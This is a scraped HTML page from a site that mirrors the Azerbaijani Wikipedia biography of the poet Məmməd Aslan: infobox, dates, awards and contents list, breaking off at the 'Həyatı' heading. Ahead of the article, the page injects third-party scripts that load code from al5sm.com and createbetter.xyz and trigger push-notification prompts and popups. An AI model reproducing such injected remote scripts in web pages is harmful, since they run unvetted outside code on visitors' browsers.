

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=M%C9%99mm%C9%99d_Aslan
body_size: 12710
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Məmməd Aslan Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Məmməd_Aslan rootpage-Məmməd_Aslan issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=M%C9%99mm%C9%99d+Aslan" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=M%C9%99mm%C9%99d+Aslan" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Məmməd Aslan</span></span></h1>
					<div class="tagline">Azərbaycan şairi</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/M%C9%99mm%C9%99d_Aslan" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:M%C9%99mm%C9%99d_Aslan&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=M%C9%99mm%C9%99d+Aslan" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=M%C9%99mm%C9%99d_Aslan&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha12" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwBA"><b id="mwBQ">Aslanov Məmməd Muxtar oğlu</b> (<span data-wikidata-claim-id="Q16371010$A8200FF6-FDEB-4005-9E25-C0D1B9C84398" class="wikidata-claim" data-wikidata-property-id="P569" about="#mwt2" typeof="mw:Transclusion" id="mwBg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;DVTY&quot;,&quot;href&quot;:&quot;./Şablon:DVTY&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="/?q=24_dekabr" title="24 dekabr">24 dekabr</a> <a rel="mw:WikiLink" href="/?q=1939" title="1939">1939</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:24_dekabrda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1939-cu_ildə_doğulanlar"/></span></span><span typeof="mw:Nowiki" about="#mwt2">, </span><span typeof="mw:Nowiki" about="#mwt2"></span><span data-wikidata-claim-id="Q16371010$3BB77D5C-E036-45C1-BD16-637181BCB17F" class="wikidata-claim" data-wikidata-property-id="P19" about="#mwt2"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Laçın_(Kəlbəcər)" title="Laçın (Kəlbəcər)">Laçın</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Kəlbəcər_rayonu" title="Kəlbəcər rayonu">Kəlbəcər rayonu</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Kəlbəcər_rayonunda_doğulanlar"/></span><span typeof="mw:Nowiki" about="#mwt2"></span><span typeof="mw:Nowiki" about="#mwt2"> – </span><span data-wikidata-claim-id="Q16371010$50946F2B-1CA2-4E42-A34D-A4D3915FD999" class="wikidata-claim" data-wikidata-property-id="P570" about="#mwt2"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="/?q=23_sentyabr" title="23 sentyabr">23 sentyabr</a> <a rel="mw:WikiLink" href="/?q=2015" title="2015">2015</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:23_sentyabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:2015-ci_ildə_vəfat_edənlər"/></span></span><span typeof="mw:Nowiki" about="#mwt2">, </span><span typeof="mw:Nowiki" about="#mwt2"></span><span data-wikidata-claim-id="Q16371010$27bfaa08-36ff-41dd-82ee-7cd6254bcc05" class="wikidata-claim" data-wikidata-property-id="P20" about="#mwt2"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Zaqatala" title="Zaqatala">Zaqatala</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Zaqatalada_vəfat_edənlər"/></span><span typeof="mw:Nowiki" about="#mwt2"></span>) — Azərbaycan şairi, tərcüməçi, <a rel="mw:WikiLink" href="/?q=Azərbaycan_Yazıçılar_Birliyi" title="Azərbaycan Yazıçılar Birliyi" id="mwBw">Azərbaycan Yazıçılar Birliyinin</a> üzvü (1981-ci il), Azərbaycan Respublikasının Əməkdar incəsənət xadimi.</p><table class="infobox infobox-9dae132b0d0c5d72 " style="" data-name="Yazıçı" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Yazıçı\n &quot;,&quot;href&quot;:&quot;./Şablon:Yazıçı&quot;},&quot;params&quot;:{&quot;adı&quot;:{&quot;wt&quot;:&quot;Məmməd Aslan&quot;},&quot;orijinal adı&quot;:{&quot;wt&quot;:&quot;Məmməd Muxtar oğlu Aslanov&quot;},&quot;digər adları&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəkil&quot;:{&quot;wt&quot;:&quot;Məmməd Aslan.jpg&quot;},&quot;şəklin ölçüsü&quot;:{&quot;wt&quot;:&quot;250px&quot;},&quot;şəklin izahı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;ilk adı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;təxəllüsü&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;milliyyəti&quot;:{&quot;wt&quot;:&quot;[[azərbaycanlı]]&quot;},&quot;atası&quot;:{&quot;wt&quot;:&quot;Muxtar&quot;},&quot;anası&quot;:{&quot;wt&quot;:&quot;Xədicə&quot;},&quot;təhsili&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;ixtisası&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;fəaliyyəti&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;fəaliyyət illəri&quot;:{&quot;wt&quot;:&quot;–2015&quot;},&quot;əsərlərinin dili&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;istiqamət&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;janr&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;ilk əsəri&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;tanınmış əsərləri&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;mükafatları&quot;:{&quot;wt&quot;:&quot;{{Azərbaycan Respublikasının əməkdar incəsənət xadimi|1998}}&lt;br>{{\&quot;Şöhrət\&quot; ordeni (Azərbaycan)|2000}}&quot;},&quot;imzası&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;saytı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;vikimənbə&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;vikianbar&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title yazar" style="">Məmməd Aslan</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-property-id="P1559" class="no-wikidata">Məmməd Muxtar oğlu Aslanov</span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-property-id="P18" class="no-wikidata"><span typeof="mw:File/Frameless"><a href="/?q=Fayl:Məmməd_Aslan.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Məmməd_Aslan.jpg" src="//upload.wikimedia.org/wikipedia/az/6/62/M%C9%99mm%C9%99d_Aslan.jpg" decoding="async" data-file-width="209" data-file-height="274" data-file-type="bitmap" height="274" width="209" class="mw-file-element"/></a></span></span> </td></tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P569" class="no-wikidata"><span data-wikidata-claim-id="Q16371010$A8200FF6-FDEB-4005-9E25-C0D1B9C84398" class="wikidata-claim" data-wikidata-property-id="P569"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="/?q=24_dekabr" title="24 dekabr">24 dekabr</a> <a rel="mw:WikiLink" href="/?q=1939" title="1939">1939</a></span><span style="display:none">(<span class="bday">1939-12-24</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:24_dekabrda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1939-cu_ildə_doğulanlar"/></span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q16371010$3BB77D5C-E036-45C1-BD16-637181BCB17F" class="wikidata-claim" data-wikidata-property-id="P19"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Laçın_(Kəlbəcər)" title="Laçın (Kəlbəcər)">Laçın</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Kəlbəcər_rayonu" title="Kəlbəcər rayonu">Kəlbəcər rayonu</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Azərbaycan_Sovet_Sosialist_Respublikası" title="Azərbaycan Sovet Sosialist Respublikası">Azərbaycan SSR</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=SSRİ" title="SSRİ">SSRİ</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Kəlbəcər_rayonunda_doğulanlar"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P570" class="no-wikidata"><span data-wikidata-claim-id="Q16371010$50946F2B-1CA2-4E42-A34D-A4D3915FD999" class="wikidata-claim" data-wikidata-property-id="P570"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="/?q=23_sentyabr" title="23 sentyabr">23 sentyabr</a> <a rel="mw:WikiLink" href="/?q=2015" title="2015">2015</a></span><span style="display:none">(<span class="dday">2015-09-23</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:23_sentyabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:2015-ci_ildə_vəfat_edənlər"/></span> <span style="white-space:nowrap; font-size:95%;">(75 yaşında)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:75_yaşında_vəfat_edənlər"/></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q16371010$27bfaa08-36ff-41dd-82ee-7cd6254bcc05" class="wikidata-claim" data-wikidata-property-id="P20"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Zaqatala" title="Zaqatala">Zaqatala</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Zaqatala_rayonu" title="Zaqatala rayonu">Zaqatala rayonu</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Azərbaycan" title="Azərbaycan">Azərbaycan</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Zaqatalada_vəfat_edənlər"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Dəfn yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q16371010$eecb7a3c-4360-a3fd-db83-b83865af6f06" class="wikidata-claim" data-wikidata-property-id="P119"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Masazır" title="Masazır">Masazır</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Abşeron_rayonunda_dəfn_olunanlar"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Milliyyəti</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Azərbaycanlı" title="Azərbaycanlı" class="mw-redirect">azərbaycanlı</a></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Atası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P22" class="no-wikidata">Muxtar</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Anası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P25" class="no-wikidata">Xədicə</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Təhsili</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q16371010$e598611c-3d29-4984-b742-42f6074f741d" class="wikidata-claim" data-wikidata-property-id="P69"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Azərbaycan_Dövlət_Pedaqoji_Universiteti" title="Azərbaycan Dövlət Pedaqoji Universiteti">Azərbaycan Dövlət Pedaqoji Universiteti</a><link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_Dövlət_Pedaqoji_Universitetinin_məzunları"/></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Fəaliyyəti</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q16371010$a2aa449a-f3ac-4f2d-99fa-38e0968651c1" class="wikidata-claim" data-wikidata-property-id="P106"><a rel="mw:WikiLink" href="/?q=Tərcüməçi" title="Tərcüməçi">tərcüməçi</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Fəaliyyət illəri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P2031" class="no-wikidata">–2015</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Mükafatları</th>
<td class="infobox-awards plainlist">
<span data-wikidata-property-id="P166" class="no-wikidata"><span data-wikidata-value-id="Q5881118"><span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;\&quot;Azərbaycan Respublikasının əməkdar incəsənət xadimi\&quot; fəxri adı — 1998&quot;}"><a href="/?q=Azərbaycan_Respublikasının_əməkdar_incəsənət_xadimi" title="&quot;Azərbaycan Respublikasının əməkdar incəsənət xadimi&quot; fəxri adı — 1998"><img alt="&quot;Azərbaycan Respublikasının əməkdar incəsənət xadimi&quot; fəxri adı — 1998" resource="//az.wikipedia.org/wiki/Fayl:Azərbaycan_Respublikasının_əməkdar_xadimi.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b8/Az%C9%99rbaycan_Respublikas%C4%B1n%C4%B1n_%C9%99m%C9%99kdar_xadimi.png/40px-Az%C9%99rbaycan_Respublikas%C4%B1n%C4%B1n_%C9%99m%C9%99kdar_xadimi.png" decoding="async" data-file-width="348" data-file-height="599" data-file-type="bitmap" height="36" width="21" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b8/Az%C9%99rbaycan_Respublikas%C4%B1n%C4%B1n_%C9%99m%C9%99kdar_xadimi.png/60px-Az%C9%99rbaycan_Respublikas%C4%B1n%C4%B1n_%C9%99m%C9%99kdar_xadimi.png 2x" class="mw-file-element"/></a></span></span><span class="noprint" style="display:none" data-wikidata-qualifier-id="P585">1998</span><link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_Respublikasının_əməkdar_incəsənət_xadimləri"/><br/><span data-wikidata-value-id="Q2032408"><span class="mw-image-border" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;\&quot;Şöhrət\&quot; ordeni — 2000&quot;}"><a href="/?q=&quot;Şöhrət&quot;_ordeni_(Azərbaycan)" title="&quot;Şöhrət&quot; ordeni — 2000"><img alt="&quot;Şöhrət&quot; ordeni — 2000" resource="//az.wikipedia.org/wiki/Fayl:AZ_Shohrat_Order_ribbon_(1st_version).svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b8/AZ_Shohrat_Order_ribbon_%281st_version%29.svg/60px-AZ_Shohrat_Order_ribbon_%281st_version%29.svg.png" decoding="async" data-file-width="218" data-file-height="60" data-file-type="drawing" height="15" width="55" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b8/AZ_Shohrat_Order_ribbon_%281st_version%29.svg/120px-AZ_Shohrat_Order_ribbon_%281st_version%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b8/AZ_Shohrat_Order_ribbon_%281st_version%29.svg/120px-AZ_Shohrat_Order_ribbon_%281st_version%29.svg.png 2x" class="mw-file-element"/></a></span></span><span class="noprint" style="display:none" data-wikidata-qualifier-id="P585">2000</span><link rel="mw:PageProp/Category" href="./Kateqoriya:%22Şöhrət%22_ordeni_ilə_təltif_edilənlər"/></span></td>
</tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_yazıçı_və_şairlər#Məmməd%20Aslan" about="#mwt1" id="mwAw"/>



<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div><ul><li class="toclevel-1 tocsection-1"><a href="#Həyatı"><span class="tocnumber">1</span> <span class="toctext">Həyatı</span></a></li><li class="toclevel-1 tocsection-2"><a href="#Yaradıcılığı"><span class="tocnumber">2</span> <span class="toctext">Yaradıcılığı</span></a></li><li class="toclevel-1 tocsection-3"><a href="#Əsərləri"><span class="tocnumber">3</span> <span class="toctext">Əsərləri</span></a></li><li class="toclevel-1 tocsection-4"><a href="#Tərcümələri"><span class="tocnumber">4</span> <span class="toctext">Tərcümələri</span></a></li><li class="toclevel-1 tocsection-5"><a href="#Məqalələri"><span class="tocnumber">5</span> <span class="toctext">Məqalələri</span></a></li><li class="toclevel-1 tocsection-6"><a href="#Filmoqrafiya"><span class="tocnumber">6</span> <span class="toctext">Filmoqrafiya</span></a></li><li class="toclevel-1 tocsection-7"><a href="#İstinadlar"><span class="tocnumber">7</span> <span class="toctext">İstinadlar</span></a></li><li class="toclevel-1 tocsection-8"><a href="#Xarici_keçidlər"><span class="tocnumber">8</span> <span class="toctext"></span></a></li></ul></div></section><section data-mw-section-id="1" id="mwCQ" aria-labelledby="Həyatı"><div class="mw-heading mw-heading2"><h2 id="Həyatı"><span id="H.C9.99yat.C4.B1" typeof="mw:FallbackId"></span>Həyatı</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Həyatı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
